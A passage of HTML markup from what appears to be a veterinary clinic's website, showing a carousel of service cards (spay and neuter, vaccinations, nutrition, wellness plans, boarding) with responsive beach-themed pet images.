https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat walking on the beach." title="Cat walking on the beach." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1whuRy7Y4ZVVx0OncrAg9a">Spay &amp; Neuter</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog laying on a wall at the beach. " title="Dog laying on a wall at the beach." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1VVDrtVt6okjgbcL6vwsJd">Vaccinations</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="two cats sitting on a ledge with ocean in the background" title="two cats sitting on a ledge with ocean in the background" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/zq7CjZB89WMaJ8VFifc5V/3440b06183f1b9930efbc9343a79862f/NVA-Coastal-Cat-Licking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1wGBVnTa5PSNI5fTDIYfJS">Diet &amp; Nutrition</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Plans" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Plans" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with family running on the beach." title="Dog with family running on the beach." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/14YauhwB0ZGZpHK28iSjiA/f6819bd499900065513784d8d44909d5/NVA-Coastal-Dog-Family.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="48KRgE7jhPIRce6ei8MZrN">Wellness Plans</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Boarding " role="link" href="/services/boarding" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Boarding " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Woman walking dog on a leash on the beach " title="Woman walking dog on a leash on the beach" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7s0DAc3EahDQ2F55msmiBv/4e40a299719e8d8f9a950a6819396825/NVA-Coastal-Dog-Woman-Leash.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5kjCTRaZ4fFuVDogcZFqRm">Boarding </p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat walking on the beach." title="Cat walking on the beach." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5H58DTYqXc7Sun6B9hDjEf/260acc21e6081f1f074a43f94b07c2da/NVA-Coastal-Cat-Walking.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1whuRy7Y4ZVVx0OncrAg9a">Spay &amp; Neuter</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/30MBsq1hScCWtytsQ1zsvV/05b959504ef4887862337b1a95af1879/NVA-Coastal-Dog-Wall.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source 